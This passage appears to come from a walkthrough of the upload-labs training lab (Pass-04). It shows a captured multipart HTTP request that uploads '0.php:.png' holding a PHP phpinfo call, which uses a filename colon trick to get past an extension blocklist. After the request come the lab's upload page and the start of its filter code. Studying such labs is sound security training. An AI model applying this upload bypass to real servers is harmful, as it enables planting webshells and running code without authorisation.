 Host: 192.168.44.136
Content-Length: 306
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.136
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydBWKdhei4oJsEucC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarydBWKdhei4oJsEucC
Content-Disposition: form-data; name="upload_file"; filename="0.php:.png"
Content-Type: image/png
<?php phpinfo()?>
------WebKitFormBoundarydBWKdhei4oJsEucC
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarydBWKdhei4oJsEucC--
? < + > Type a search term 0 matches
Done
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/0.php:.png" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
? < + > Type a search term